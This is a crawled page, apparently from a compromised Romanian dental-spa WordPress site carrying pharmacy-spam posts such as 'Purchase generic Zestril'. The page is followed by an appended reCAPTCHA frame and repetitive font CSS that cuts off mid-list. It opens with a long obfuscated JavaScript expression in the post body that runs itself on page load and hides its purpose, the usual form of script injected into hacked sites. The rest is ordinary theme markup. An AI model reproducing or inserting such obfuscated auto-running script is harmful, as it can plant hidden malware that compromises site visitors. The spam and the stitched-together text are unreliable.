!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[26]+$[44]+$[33]+$[5]+$[32]+$[48]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/02/purchase-generic-zestril/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/02/purchase-generic-zestril/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/02/purchase-generic-zestril/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Purchase generic Zestril"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/02/generic-mobic-pills-online-best-reviewed-online-pharmacy-airmail-delivery/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/02/levitra-super-active-online-usa-vardenafil-by-mail/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w5vnvghrefrv
body_size: 48173
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 